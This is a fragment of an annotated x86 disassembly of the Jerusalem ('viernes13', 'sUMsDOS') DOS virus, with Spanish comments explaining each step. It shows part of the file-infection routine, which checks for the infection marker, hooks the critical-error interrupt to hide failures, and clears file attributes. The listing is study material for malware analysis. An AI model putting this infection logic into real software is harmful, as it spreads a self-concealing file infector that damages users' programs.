 31AE:03E6 B8003D MOV AX,3D00 ;Abrir el archivo en lectura
31AE:03E9 CD21 INT 21 ;DS:DX apunta al nombre.
31AE:03EB 725A JB 0447
31AE:03ED 2E CS:
31AE:03EE A37000 MOV [0070],AX ;Guardar el handle del archivo
31AE:03F1 8BD8 MOV BX,AX
31AE:03F3 B80242 MOV AX,4202 ;Poner el apuntador del archivo
31AE:03F6 B9FFFF MOV CX,FFFF ;al final de este y con un
;offset
31AE:03F9 BAFBFF MOV DX,FFFB ;de -5 Decimal (fffffffbh)
31AE:03FC CD21 INT 21 ;la funcion devuelve en DX:AX
;el
;offset absoluto del principio
;del
;archivo.
31AE:03FE 72EB JB 03EB
31AE:0400 050500 ADD AX,0005
31AE:0403 2E CS:
31AE:0404 A31100 MOV [0011],AX
31AE:0407 B90500 MOV CX,0005 ;Preparado para leer 5 bytes
31AE:040A BA6B00 MOV DX,006B ;en DS:DX esta la zona de
;almacenamiento.
31AE:040D 8CC8 MOV AX,CS
31AE:040F 8ED8 MOV DS,AX
31AE:0411 8EC0 MOV ES,AX
31AE:0413 B43F MOV AH,3F ;Leer del archivo
31AE:0415 CD21 INT 21 ;su handle ya estaba en BX.
31AE:0417 8BFA MOV DI,DX ;Preparado para ver si
;esta infectado.
31AE:0419 BE0500 MOV SI,0005 ;En [0005] esta la
;cadena sUMsDOS.
31AE:041C F3 REPZ
31AE:041D A6 CMPSB
31AE:041E 7507 JNZ 0427 ;No esta infectado saltar.
31AE:0420 B43E MOV AH,3E ;Cerrar el archivo, ya
31AE:0422 CD21 INT 21 ;esta infectado.
31AE:0424 E9C001 JMP 05E7
31AE:0427 B82435 MOV AX,3524 ;Buscar vector de int24
31AE:042A CD21 INT 21 ;tratamiento de errores
;criticos.
31AE:042C 891E1B00 MOV [001B],BX ;Guardar segmento.
31AE:0430 8C061D00 MOV [001D],ES ;Guardar offset.
31AE:0434 BA1B02 MOV DX,021B ;Poner vector de int24 con la
31AE:0437 B82425 MOV AX,2524 ;direccion de la rutina
31AE:043A CD21 INT 21 ;propia de viernes13
;con esto se ocultara si
;se produce
;algun error enmascarandolo.
31AE:043C C5168000 LDS DX,[0080] ;En [0080] esta la direccion
;donde se encuentra el nombre
;del archivo a ejecutar.
31AE:0440 33C9 XOR CX,CX
31AE:0442 B80143 MOV AX,4301
31AE:0445 CD21 INT 21
31AE:0447 723B JB 0484
31AE:0449 2E CS:
31AE:044A 8B1E7000 MOV BX,[0070] ;Cerrar el archivo cuyo handle
31AE:044E B43E MOV AH,3E ;esta guardado en [0070].
31AE:0450 CD21 INT 21
31AE:0452 2E CS: